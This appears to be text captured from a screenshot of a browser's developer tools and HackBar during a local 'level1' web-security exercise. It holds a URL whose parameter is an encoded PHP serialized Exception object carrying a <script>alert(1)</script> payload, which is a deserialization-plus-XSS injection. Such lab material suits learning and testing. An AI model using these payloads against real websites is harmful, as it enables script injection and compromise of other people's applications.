 欢迎来到level1
欢迎用户 e";s:25:"
127.0.0.1
1
确定
正在传输来自 127.0.0.1 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/1.php?name=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281
%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code
%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A36%3A%22C%3A%5CUsers%5Cadmin%5CDesktop%5Cserialize.php%22%3Bs%3A7%3A%22
%00%2A%00line%22%3Bi%3A3%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN
%3B%7D
Post data Referer User Agent Cookies Clear All